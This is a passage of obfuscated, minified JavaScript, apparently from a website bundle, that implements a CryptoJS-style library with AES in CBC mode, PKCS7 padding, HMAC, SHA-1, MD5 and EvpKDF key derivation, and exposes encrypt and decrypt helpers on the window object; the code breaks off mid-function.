cA(ct,cu,cw);},'\x5f\x6d\x61\x70':'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'};function cA(cB,cC,cD){var cE=[];var cF=0x0;for(var cG=0x0;cG<cC;cG++){if(cG%0x4){var cH=cD[cB['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](cG-0x1)]<<cG%0x4*0x2;var cI=cD[cB[b('0x21')](cG)]>>>0x6-cG%0x4*0x2;var cJ=cH|cI;cE[cF>>>0x2]|=cJ<<0x18-cF%0x4*0x8;cF++;}}return bk['\x63\x72\x65\x61\x74\x65'](cE,cF);}var cK={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function stringify(cL){var cM;var cN=cL[b('0x69')];var cO=cL[b('0x6a')];if(cO){cM=bk[b('0x52')]([0x53616c74,0x65645f5f])['\x63\x6f\x6e\x63\x61\x74'](cO)[b('0x62')](cN);}else{cM=cN;}return cM[b('0x18')](cg);},'\x70\x61\x72\x73\x65':function parse(cP){var cQ;var cR=cg[b('0x1b')](cP);var cS=cR[b('0x5a')];if(cS[0x0]===0x53616c74&&cS[0x1]===0x65645f5f){cQ=bk[b('0x52')](cS[b('0x5d')](0x2,0x4));cS['\x73\x70\x6c\x69\x63\x65'](0x0,0x4);cR['\x73\x69\x67\x42\x79\x74\x65\x73']-=0x10;}return cd['\x63\x72\x65\x61\x74\x65']({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':cR,'\x73\x61\x6c\x74':cQ});}};var cT=b3[b('0x57')]({'\x63\x66\x67':b3[b('0x57')]({'\x66\x6f\x72\x6d\x61\x74':cK}),'\x65\x6e\x63\x72\x79\x70\x74':function hr(cU,cV,C,cX){cX=this[b('0x6b')]['\x65\x78\x74\x65\x6e\x64'](cX);var cY=cU[b('0x6c')](C,cX);var cZ=cY['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](cV);var d0=cY[b('0x6b')];return cd[b('0x52')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':cZ,'\x6b\x65\x79':C,'\x69\x76':d0['\x69\x76'],'\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d':cU,'\x6d\x6f\x64\x65':d0['\x6d\x6f\x64\x65'],'\x70\x61\x64\x64\x69\x6e\x67':d0['\x70\x61\x64\x64\x69\x6e\x67'],'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':cU[b('0x6d')],'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':cX[b('0x6e')]});},'\x64\x65\x63\x72\x79\x70\x74':function hw(d1,d2,C,d4){d4=this['\x63\x66\x67'][b('0x57')](d4);d2=this[b('0x6f')](d2,d4['\x66\x6f\x72\x6d\x61\x74']);var d5=d1['\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72'](C,d4)['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](d2[b('0x69')]);return d5;},'\x5f\x70\x61\x72\x73\x65':function _parse(d6,d7){if(typeof d6==b('0x60')){return d7['\x70\x61\x72\x73\x65'](d6,this);}else{return d6;}}});var d8=bZ['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':b3[b('0x57')](),'\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72':function createEncryptor(C,da){return this[b('0x52')](this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45'],C,da);},'\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72':function createDecryptor(C,dc){return this['\x63\x72\x65\x61\x74\x65'](this[b('0x70')],C,dc);},'\x69\x6e\x69\x74':function init(dd,C,df){this[b('0x6b')]=this[b('0x6b')]['\x65\x78\x74\x65\x6e\x64'](df);this['\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65']=dd;this['\x5f\x6b\x65\x79']=C;this['\x72\x65\x73\x65\x74']();},'\x72\x65\x73\x65\x74':function reset(){bZ['\x72\x65\x73\x65\x74'][b('0x5c')](this);this['\x5f\x64\x6f\x52\x65\x73\x65\x74']();},'\x70\x72\x6f\x63\x65\x73\x73':function process(dg){this[b('0x71')](dg);return this['\x5f\x70\x72\x6f\x63\x65\x73\x73']();},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function finalize(dh){if(dh){this['\x5f\x61\x70\x70\x65\x6e\x64'](dh);}var di=this['\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65']();return di;},'\x6b\x65\x79\x53\x69\x7a\x65':0x80/0x20,'\x69\x76\x53\x69\x7a\x65':0x80/0x20,'\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45':0x1,'\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45':0x2,'\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72':function(){function dj(C){if(typeof C==b('0x60')){return PasswordBasedCipher;}else{return cT;}}return function(dl){return{'\x65\x6e\x63\x72\x79\x70\x74':function hr(dm,C,dp){return dj(C)[b('0x72')](dl,dm,C,dp);},'\x64\x65\x63\x72\x79\x70\x74':function hw(dq,C,ds){return dj(C)[b('0x73')](dl,dq,C,ds);}};};}()});var dt=b3['\x65\x78\x74\x65\x6e\x64']({'\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72':function createEncryptor(du,D){return this['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'][b('0x52')](du,D);},'\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72':function createDecryptor(dw,D){return this[b('0x74')][b('0x52')](dw,D);},'\x69\x6e\x69\x74':function init(dy,D){this[b('0x75')]=dy;this[b('0x76')]=D;}});var dA=function(){var dA=dt['\x65\x78\x74\x65\x6e\x64']();dA['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72']=dA[b('0x57')]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function processBlock(dC,dD){var dE=this[b('0x75')];var dF=dE[b('0x6d')];dL['\x63\x61\x6c\x6c'](this,dC,dD,dF);dE['\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](dC,dD);this[b('0x77')]=dC[b('0x5d')](dD,dD+dF);}});dA['\x44\x65\x63\x72\x79\x70\x74\x6f\x72']=dA['\x65\x78\x74\x65\x6e\x64']({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function processBlock(dG,dH){var dI=this['\x5f\x63\x69\x70\x68\x65\x72'];var dJ=dI[b('0x6d')];var dK=dG[b('0x5d')](dH,dH+dJ);dI[b('0x78')](dG,dH);dL['\x63\x61\x6c\x6c'](this,dG,dH,dJ);this[b('0x77')]=dK;}});function dL(dM,dN,dO){var dP;var D=this['\x5f\x69\x76'];if(D){dP=D;this['\x5f\x69\x76']=undefined;}else{dP=this[b('0x77')];}for(var dR=0x0;dR<dO;dR++){dM[dN+dR]^=dP[dR];}}return dA;}();var dS={'\x70\x61\x64':function pad(dT,dU){var dV=dU*0x4;var dW=dV-dT[b('0x59')]%dV;var dX=dW<<0x18|dW<<0x10|dW<<0x8|dW;var dY=[];for(var dZ=0x0;dZ<dW;dZ+=0x4){dY[b('0x1d')](dX);}var e0=bk[b('0x52')](dY,dW);dT['\x63\x6f\x6e\x63\x61\x74'](e0);},'\x75\x6e\x70\x61\x64':function unpad(e1){var e2=e1[b('0x5a')][e1[b('0x59')]-0x1>>>0x2]&0xff;e1['\x73\x69\x67\x42\x79\x74\x65\x73']-=e2;}};var e3=d8['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':d8[b('0x6b')][b('0x57')]({'\x6d\x6f\x64\x65':dA,'\x70\x61\x64\x64\x69\x6e\x67':dS}),'\x72\x65\x73\x65\x74':function reset(){var e4;d8[b('0x79')][b('0x5c')](this);var e5=this[b('0x6b')];var D=e5['\x69\x76'];var e7=e5[b('0x7a')];if(this[b('0x7b')]==this[b('0x7c')]){e4=e7['\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'];}else{e4=e7[b('0x7d')];this[b('0x63')]=0x1;}if(this[b('0x7e')]&&this['\x5f\x6d\x6f\x64\x65'][b('0x7f')]==e4){this[b('0x7e')]['\x69\x6e\x69\x74'](this,D&&D['\x77\x6f\x72\x64\x73']);}else{this['\x5f\x6d\x6f\x64\x65']=e4['\x63\x61\x6c\x6c'](e7,this,D&&D[b('0x5a')]);this[b('0x7e')][b('0x7f')]=e4;}},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function _doProcessBlock(e8,e9){this[b('0x7e')]['\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b'](e8,e9);},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function _doFinalize(){var ea;var eb=this[b('0x6b')][b('0x80')];if(this[b('0x7b')]==this[b('0x7c')]){eb[b('0x81')](this[b('0x61')],this[b('0x6d')]);ea=this['\x5f\x70\x72\x6f\x63\x65\x73\x73'](!!b('0x82'));}else{ea=this[b('0x83')](!!'\x66\x6c\x75\x73\x68');eb[b('0x84')](ea);}return ea;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x80/0x20});var ec=b3[b('0x57')]({'\x69\x6e\x69\x74':function init(ed,C){ed=this['\x5f\x68\x61\x73\x68\x65\x72']=new ed[(b('0x54'))]();if(typeof C==b('0x60')){C=bV[b('0x1b')](C);}var ef=ed[b('0x6d')];var eg=ef*0x4;if(C[b('0x59')]>eg){C=ed['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](C);}C[b('0x5b')]();var eh=this[b('0x85')]=C[b('0x65')]();var ei=this['\x5f\x69\x4b\x65\x79']=C[b('0x65')]();var ej=eh[b('0x5a')];var ek=ei[b('0x5a')];for(var el=0x0;el<ef;el++){ej[el]^=0x5c5c5c5c;ek[el]^=0x36363636;}eh['\x73\x69\x67\x42\x79\x74\x65\x73']=ei[b('0x59')]=eg;this['\x72\x65\x73\x65\x74']();},'\x72\x65\x73\x65\x74':function reset(){var em=this[b('0x86')];em[b('0x79')]();em[b('0x87')](this[b('0x88')]);},'\x75\x70\x64\x61\x74\x65':function update(en){this[b('0x86')]['\x75\x70\x64\x61\x74\x65'](en);return this;},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function finalize(eo){var ep=this['\x5f\x68\x61\x73\x68\x65\x72'];var eq=ep[b('0x89')](eo);ep[b('0x79')]();var er=ep[b('0x89')](this['\x5f\x6f\x4b\x65\x79'][b('0x65')]()[b('0x62')](eq));return er;}});var es=bZ[b('0x57')]({'\x63\x66\x67':b3[b('0x57')](),'\x69\x6e\x69\x74':function init(et){this['\x63\x66\x67']=this[b('0x6b')]['\x65\x78\x74\x65\x6e\x64'](et);this[b('0x79')]();},'\x72\x65\x73\x65\x74':function reset(){bZ[b('0x79')]['\x63\x61\x6c\x6c'](this);this[b('0x8a')]();},'\x75\x70\x64\x61\x74\x65':function update(eu){this[b('0x71')](eu);this['\x5f\x70\x72\x6f\x63\x65\x73\x73']();return this;},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function finalize(ev){if(ev){this[b('0x71')](ev);}var ew=this[b('0x8b')]();return ew;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x200/0x20,'\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72':function _createHelper(ex){return function(ey,ez){return new ex['\x69\x6e\x69\x74'](ez)[b('0x89')](ey);};},'\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72':function _createHmacHelper(eA){return function(eB,C){return new ec[(b('0x54'))](eA,C)['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](eB);};}});var eD=[];var eE=es[b('0x57')]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function _doReset(){this[b('0x8c')]=new bk[(b('0x54'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function _doProcessBlock(eF,eG){var eH=this[b('0x8c')][b('0x5a')];var eI=eH[0x0];var eJ=eH[0x1];var eK=eH[0x2];var eL=eH[0x3];var eM=eH[0x4];for(var eN=0x0;eN<0x50;eN++){if(eN<0x10){eD[eN]=eF[eG+eN]|0x0;}else{var eO=eD[eN-0x3]^eD[eN-0x8]^eD[eN-0xe]^eD[eN-0x10];eD[eN]=eO<<0x1|eO>>>0x1f;}var eP=(eI<<0x5|eI>>>0x1b)+eM+eD[eN];if(eN<0x14){eP+=(eJ&eK|~eJ&eL)+0x5a827999;}else if(eN<0x28){eP+=(eJ^eK^eL)+0x6ed9eba1;}else if(eN<0x3c){eP+=(eJ&eK|eJ&eL|eK&eL)-0x70e44324;}else{eP+=(eJ^eK^eL)-0x359d3e2a;}eM=eL;eL=eK;eK=eJ<<0x1e|eJ>>>0x2;eJ=eI;eI=eP;}eH[0x0]=eH[0x0]+eI|0x0;eH[0x1]=eH[0x1]+eJ|0x0;eH[0x2]=eH[0x2]+eK|0x0;eH[0x3]=eH[0x3]+eL|0x0;eH[0x4]=eH[0x4]+eM|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function _doFinalize(){var eQ=this[b('0x61')];var eR=eQ[b('0x5a')];var eS=this[b('0x5f')]*0x8;var eT=eQ['\x73\x69\x67\x42\x79\x74\x65\x73']*0x8;eR[eT>>>0x5]|=0x80<<0x18-eT%0x20;eR[(eT+0x40>>>0x9<<0x4)+0xe]=Math[b('0x8d')](eS/0x100000000);eR[(eT+0x40>>>0x9<<0x4)+0xf]=eS;eQ[b('0x59')]=eR[b('0x11')]*0x4;this[b('0x83')]();return this[b('0x8c')];},'\x63\x6c\x6f\x6e\x65':function clone(){var eU=es[b('0x65')][b('0x5c')](this);eU[b('0x8c')]=this[b('0x8c')][b('0x65')]();return eU;}});var eV=[];(function(){for(var eW=0x0;eW<0x40;eW++){eV[eW]=Math[b('0x8e')](Math[b('0x8f')](eW+0x1))*0x100000000|0x0;}}());var eX=es[b('0x57')]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function _doReset(){this['\x5f\x68\x61\x73\x68']=new bk[(b('0x54'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function _doProcessBlock(eY,eZ){for(var f0=0x0;f0<0x10;f0++){var f1=eZ+f0;var f2=eY[f1];eY[f1]=(f2<<0x8|f2>>>0x18)&0xff00ff|(f2<<0x18|f2>>>0x8)&0xff00ff00;}var f3=this['\x5f\x68\x61\x73\x68'][b('0x5a')];var f4=eY[eZ+0x0];var f5=eY[eZ+0x1];var f6=eY[eZ+0x2];var f7=eY[eZ+0x3];var f8=eY[eZ+0x4];var f9=eY[eZ+0x5];var fa=eY[eZ+0x6];var fb=eY[eZ+0x7];var fc=eY[eZ+0x8];var fd=eY[eZ+0x9];var fe=eY[eZ+0xa];var ff=eY[eZ+0xb];var fg=eY[eZ+0xc];var fh=eY[eZ+0xd];var fi=eY[eZ+0xe];var fj=eY[eZ+0xf];var fk=f3[0x0];var fl=f3[0x1];var fm=f3[0x2];var fn=f3[0x3];fk=fz(fk,fl,fm,fn,f4,0x7,eV[0x0]);fn=fz(fn,fk,fl,fm,f5,0xc,eV[0x1]);fm=fz(fm,fn,fk,fl,f6,0x11,eV[0x2]);fl=fz(fl,fm,fn,fk,f7,0x16,eV[0x3]);fk=fz(fk,fl,fm,fn,f8,0x7,eV[0x4]);fn=fz(fn,fk,fl,fm,f9,0xc,eV[0x5]);fm=fz(fm,fn,fk,fl,fa,0x11,eV[0x6]);fl=fz(fl,fm,fn,fk,fb,0x16,eV[0x7]);fk=fz(fk,fl,fm,fn,fc,0x7,eV[0x8]);fn=fz(fn,fk,fl,fm,fd,0xc,eV[0x9]);fm=fz(fm,fn,fk,fl,fe,0x11,eV[0xa]);fl=fz(fl,fm,fn,fk,ff,0x16,eV[0xb]);fk=fz(fk,fl,fm,fn,fg,0x7,eV[0xc]);fn=fz(fn,fk,fl,fm,fh,0xc,eV[0xd]);fm=fz(fm,fn,fk,fl,fi,0x11,eV[0xe]);fl=fz(fl,fm,fn,fk,fj,0x16,eV[0xf]);fk=fI(fk,fl,fm,fn,f5,0x5,eV[0x10]);fn=fI(fn,fk,fl,fm,fa,0x9,eV[0x11]);fm=fI(fm,fn,fk,fl,ff,0xe,eV[0x12]);fl=fI(fl,fm,fn,fk,f4,0x14,eV[0x13]);fk=fI(fk,fl,fm,fn,f9,0x5,eV[0x14]);fn=fI(fn,fk,fl,fm,fe,0x9,eV[0x15]);fm=fI(fm,fn,fk,fl,fj,0xe,eV[0x16]);fl=fI(fl,fm,fn,fk,f8,0x14,eV[0x17]);fk=fI(fk,fl,fm,fn,fd,0x5,eV[0x18]);fn=fI(fn,fk,fl,fm,fi,0x9,eV[0x19]);fm=fI(fm,fn,fk,fl,f7,0xe,eV[0x1a]);fl=fI(fl,fm,fn,fk,fc,0x14,eV[0x1b]);fk=fI(fk,fl,fm,fn,fh,0x5,eV[0x1c]);fn=fI(fn,fk,fl,fm,f6,0x9,eV[0x1d]);fm=fI(fm,fn,fk,fl,fb,0xe,eV[0x1e]);fl=fI(fl,fm,fn,fk,fg,0x14,eV[0x1f]);fk=fR(fk,fl,fm,fn,f9,0x4,eV[0x20]);fn=fR(fn,fk,fl,fm,fc,0xb,eV[0x21]);fm=fR(fm,fn,fk,fl,ff,0x10,eV[0x22]);fl=fR(fl,fm,fn,fk,fi,0x17,eV[0x23]);fk=fR(fk,fl,fm,fn,f5,0x4,eV[0x24]);fn=fR(fn,fk,fl,fm,f8,0xb,eV[0x25]);fm=fR(fm,fn,fk,fl,fb,0x10,eV[0x26]);fl=fR(fl,fm,fn,fk,fe,0x17,eV[0x27]);fk=fR(fk,fl,fm,fn,fh,0x4,eV[0x28]);fn=fR(fn,fk,fl,fm,f4,0xb,eV[0x29]);fm=fR(fm,fn,fk,fl,f7,0x10,eV[0x2a]);fl=fR(fl,fm,fn,fk,fa,0x17,eV[0x2b]);fk=fR(fk,fl,fm,fn,fd,0x4,eV[0x2c]);fn=fR(fn,fk,fl,fm,fg,0xb,eV[0x2d]);fm=fR(fm,fn,fk,fl,fj,0x10,eV[0x2e]);fl=fR(fl,fm,fn,fk,f6,0x17,eV[0x2f]);fk=g0(fk,fl,fm,fn,f4,0x6,eV[0x30]);fn=g0(fn,fk,fl,fm,fb,0xa,eV[0x31]);fm=g0(fm,fn,fk,fl,fi,0xf,eV[0x32]);fl=g0(fl,fm,fn,fk,f9,0x15,eV[0x33]);fk=g0(fk,fl,fm,fn,fg,0x6,eV[0x34]);fn=g0(fn,fk,fl,fm,f7,0xa,eV[0x35]);fm=g0(fm,fn,fk,fl,fe,0xf,eV[0x36]);fl=g0(fl,fm,fn,fk,f5,0x15,eV[0x37]);fk=g0(fk,fl,fm,fn,fc,0x6,eV[0x38]);fn=g0(fn,fk,fl,fm,fj,0xa,eV[0x39]);fm=g0(fm,fn,fk,fl,fa,0xf,eV[0x3a]);fl=g0(fl,fm,fn,fk,fh,0x15,eV[0x3b]);fk=g0(fk,fl,fm,fn,f8,0x6,eV[0x3c]);fn=g0(fn,fk,fl,fm,ff,0xa,eV[0x3d]);fm=g0(fm,fn,fk,fl,f6,0xf,eV[0x3e]);fl=g0(fl,fm,fn,fk,fd,0x15,eV[0x3f]);f3[0x0]=f3[0x0]+fk|0x0;f3[0x1]=f3[0x1]+fl|0x0;f3[0x2]=f3[0x2]+fm|0x0;f3[0x3]=f3[0x3]+fn|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function _doFinalize(){var fo=this[b('0x61')];var fp=fo[b('0x5a')];var fq=this[b('0x5f')]*0x8;var fr=fo[b('0x59')]*0x8;fp[fr>>>0x5]|=0x80<<0x18-fr%0x20;var fs=Math[b('0x8d')](fq/0x100000000);var ft=fq;fp[(fr+0x40>>>0x9<<0x4)+0xf]=(fs<<0x8|fs>>>0x18)&0xff00ff|(fs<<0x18|fs>>>0x8)&0xff00ff00;fp[(fr+0x40>>>0x9<<0x4)+0xe]=(ft<<0x8|ft>>>0x18)&0xff00ff|(ft<<0x18|ft>>>0x8)&0xff00ff00;fo[b('0x59')]=(fp[b('0x11')]+0x1)*0x4;this['\x5f\x70\x72\x6f\x63\x65\x73\x73']();var fu=this[b('0x8c')];var fv=fu[b('0x5a')];for(var fw=0x0;fw<0x4;fw++){var fx=fv[fw];fv[fw]=(fx<<0x8|fx>>>0x18)&0xff00ff|(fx<<0x18|fx>>>0x8)&0xff00ff00;}return fu;},'\x63\x6c\x6f\x6e\x65':function clone(){var fy=es[b('0x65')][b('0x5c')](this);fy[b('0x8c')]=this[b('0x8c')][b('0x65')]();return fy;}});function fz(fA,fB,fC,fD,fE,fF,fG){var fH=fA+(fB&fC|~fB&fD)+fE+fG;return(fH<<fF|fH>>>0x20-fF)+fB;}function fI(fJ,fK,fL,fM,fN,fO,fP){var fQ=fJ+(fK&fM|fL&~fM)+fN+fP;return(fQ<<fO|fQ>>>0x20-fO)+fK;}function fR(fS,fT,fU,fV,fW,fX,fY){var fZ=fS+(fT^fU^fV)+fW+fY;return(fZ<<fX|fZ>>>0x20-fX)+fT;}function g0(g1,g2,g3,g4,g5,g6,g7){var g8=g1+(g3^(g2|~g4))+g5+g7;return(g8<<g6|g8>>>0x20-g6)+g2;}var g9=es[b('0x90')](eX);var ga=b3['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':b3[b('0x57')]({'\x6b\x65\x79\x53\x69\x7a\x65':0x80/0x20,'\x68\x61\x73\x68\x65\x72':g9,'\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73':0x1}),'\x69\x6e\x69\x74':function init(gb){this['\x63\x66\x67']=this[b('0x6b')]['\x65\x78\x74\x65\x6e\x64'](gb);},'\x63\x6f\x6d\x70\x75\x74\x65':function compute(gc,gd){var ge;var gf=this[b('0x6b')];var gg=gf[b('0x91')]['\x63\x72\x65\x61\x74\x65']();var gh=bk[b('0x52')]();var gi=gh[b('0x5a')];var gj=gf[b('0x92')];var gk=gf[b('0x93')];while(gi[b('0x11')]<gj){if(ge){gg[b('0x87')](ge);}ge=gg[b('0x87')](gc)[b('0x89')](gd);gg['\x72\x65\x73\x65\x74']();for(var gl=0x1;gl<gk;gl++){ge=gg[b('0x89')](ge);gg[b('0x79')]();}gh[b('0x62')](ge);}gh['\x73\x69\x67\x42\x79\x74\x65\x73']=gj*0x4;return gh;}});var gm=[];var gn=[];var go=[];var gp=[];var gq=[];var gr=[];var gs=[];var gt=[];var gu=[];var gv=[];(function(){var gw=[];for(var gx=0x0;gx<0x100;gx++){if(gx<0x80){gw[gx]=gx<<0x1;}else{gw[gx]=gx<<0x1^0x11b;}}var gy=0x0;var gz=0x0;for(var gx=0x0;gx<0x100;gx++){var gB=gz^gz<<0x1^gz<<0x2^gz<<0x3^gz<<0x4;gB=gB>>>0x8^gB&0xff^0x63;gm[gy]=gB;gn[gB]=gy;var gC=gw[gy];var gD=gw[gC];var gE=gw[gD];var gF=gw[gB]*0x101^gB*0x1010100;go[gy]=gF<<0x18|gF>>>0x8;gp[gy]=gF<<0x10|gF>>>0x10;gq[gy]=gF<<0x8|gF>>>0x18;gr[gy]=gF;var gF=gE*0x1010101^gD*0x10001^gC*0x101^gy*0x1010100;gs[gB]=gF<<0x18|gF>>>0x8;gt[gB]=gF<<0x10|gF>>>0x10;gu[gB]=gF<<0x8|gF>>>0x18;gv[gB]=gF;if(!gy){gy=gz=0x1;}else{gy=gC^gw[gw[gw[gE^gC]]];gz^=gw[gw[gz]];}}}());var gH=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36];var gI=e3[b('0x57')]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function _doReset(){var gJ;if(this['\x5f\x6e\x52\x6f\x75\x6e\x64\x73']&&this[b('0x94')]===this[b('0x95')]){return;}var C=this[b('0x94')]=this[b('0x95')];var gL=C[b('0x5a')];var gM=C[b('0x59')]/0x4;var gN=this[b('0x96')]=gM+0x6;var gO=(gN+0x1)*0x4;var gP=this[b('0x97')]=[];for(var gQ=0x0;gQ<gO;gQ++){if(gQ<gM){gP[gQ]=gL[gQ];}else{gJ=gP[gQ-0x1];if(!(gQ%gM)){gJ=gJ<<0x8|gJ>>>0x18;gJ=gm[gJ>>>0x18]<<0x18|gm[gJ>>>0x10&0xff]<<0x10|gm[gJ>>>0x8&0xff]<<0x8|gm[gJ&0xff];gJ^=gH[gQ/gM|0x0]<<0x18;}else if(gM>0x6&&gQ%gM==0x4){gJ=gm[gJ>>>0x18]<<0x18|gm[gJ>>>0x10&0xff]<<0x10|gm[gJ>>>0x8&0xff]<<0x8|gm[gJ&0xff];}gP[gQ]=gP[gQ-gM]^gJ;}}var gR=this['\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65']=[];for(var gS=0x0;gS<gO;gS++){var gQ=gO-gS;if(gS%0x4){var gJ=gP[gQ];}else{var gJ=gP[gQ-0x4];}if(gS<0x4||gQ<=0x4){gR[gS]=gJ;}else{gR[gS]=gs[gm[gJ>>>0x18]]^gt[gm[gJ>>>0x10&0xff]]^gu[gm[gJ>>>0x8&0xff]]^gv[gm[gJ&0xff]];}}},'\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function encryptBlock(gW,gX){this[b('0x98')](gW,gX,this['\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65'],go,gp,gq,gr,gm);},'\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function decryptBlock(gY,gZ){var h0=gY[gZ+0x1];gY[gZ+0x1]=gY[gZ+0x3];gY[gZ+0x3]=h0;this[b('0x98')](gY,gZ,this[b('0x99')],gs,gt,gu,gv,gn);var h0=gY[gZ+0x1];gY[gZ+0x1]=gY[gZ+0x3];gY[gZ+0x3]=h0;},'\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function _doCryptBlock(h2,h3,h4,go,gp,gq,gr,gm){var ha=this['\x5f\x6e\x52\x6f\x75\x6e\x64\x73'];var hb=h2[h3]^h4[0x0];var hc=h2[h3+0x1]^h4[0x1];var hd=h2[h3+0x2]^h4[0x2];var he=h2[h3+0x3]^h4[0x3];var hf=0x4;for(var hg=0x1;hg<ha;hg++){var hh=go[hb>>>0x18]^gp[hc>>>0x10&0xff]^gq[hd>>>0x8&0xff]^gr[he&0xff]^h4[hf++];var hi=go[hc>>>0x18]^gp[hd>>>0x10&0xff]^gq[he>>>0x8&0xff]^gr[hb&0xff]^h4[hf++];var hj=go[hd>>>0x18]^gp[he>>>0x10&0xff]^gq[hb>>>0x8&0xff]^gr[hc&0xff]^h4[hf++];var hk=go[he>>>0x18]^gp[hb>>>0x10&0xff]^gq[hc>>>0x8&0xff]^gr[hd&0xff]^h4[hf++];hb=hh;hc=hi;hd=hj;he=hk;}var hh=(gm[hb>>>0x18]<<0x18|gm[hc>>>0x10&0xff]<<0x10|gm[hd>>>0x8&0xff]<<0x8|gm[he&0xff])^h4[hf++];var hi=(gm[hc>>>0x18]<<0x18|gm[hd>>>0x10&0xff]<<0x10|gm[he>>>0x8&0xff]<<0x8|gm[hb&0xff])^h4[hf++];var hj=(gm[hd>>>0x18]<<0x18|gm[he>>>0x10&0xff]<<0x10|gm[hb>>>0x8&0xff]<<0x8|gm[hc&0xff])^h4[hf++];var hk=(gm[he>>>0x18]<<0x18|gm[hb>>>0x10&0xff]<<0x10|gm[hc>>>0x8&0xff]<<0x8|gm[hd&0xff])^h4[hf++];h2[h3]=hh;h2[h3+0x1]=hi;h2[h3+0x2]=hj;h2[h3+0x3]=hk;},'\x6b\x65\x79\x53\x69\x7a\x65':0x100/0x20});var hp=es[b('0x90')](eE);var hq=e3[b('0x90')](gI);function hr(hs,C,D){if(typeof hs===b('0x9a')){hs=JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](hs);}var hv=hq[b('0x72')](hs,bV[b('0x1b')](C),{'\x69\x76':bV[b('0x1b')](D)});return hv[b('0x69')]['\x74\x6f\x53\x74\x72\x69\x6e\x67']();}function hw(hx,C,D){var hA=hq[b('0x73')](cd[b('0x52')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':b9[b('0x1b')](hx)}),bV[b('0x1b')](C),{'\x69\x76':bV['\x70\x61\x72\x73\x65'](D),'\x6d\x6f\x64\x65':dA,'\x70\x61\x64\x64\x69\x6e\x67':dS});return bV[b('0x1e')](hA);}window[b('0x9b')]=hr;window[b('0x9c')]=hw;var hB={};var hC={};function hD(C){return hB[C]||hC[C]||'';}function hF(C,hH){hB[C]=hH;}function hI(C,hK){hC[C]=hK;}function hL(){var 